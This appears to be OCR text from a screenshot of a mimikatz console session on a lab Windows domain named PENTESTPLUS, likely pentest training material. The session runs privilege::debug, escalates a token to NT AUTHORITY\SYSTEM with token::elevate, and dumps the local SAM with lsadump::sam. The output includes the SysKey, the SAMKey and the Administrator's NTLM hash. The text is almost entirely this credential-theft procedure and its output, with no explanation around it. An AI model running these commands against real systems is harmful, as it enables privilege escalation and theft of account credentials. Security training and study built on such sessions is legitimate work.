 .#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::whoami
* Process Token : {0;0209a11a} 2 F 35612155    PENTESTPLUS\admin1      S-1-5-21
-1301014309-1909622019-2741851024-1106  (14g,25p)       Primary
* Thread Token  : no token
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
224     {0;000003e7} 0 D 23384          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;0209a11a} 2 F 35612155    PENTESTPLUS\admin1      S-1-5-21
-1301014309-1909622019-2741851024-1106  (14g,25p)       Primary
* Thread Token  : {0;000003e7} 0 D 35630659    NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WINDS1
SysKey : 08044f5297126c15f1469d134b5830e6
Local SID : S-1-5-21-39272337-2325109552-1994673802
SAMKey : 90471809eb044b1b61b5c53f66d26084
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 1047f77ba172f1a094b3253af792d203
RID  : 000001f5 (501)
User : Guest
mimikatz # _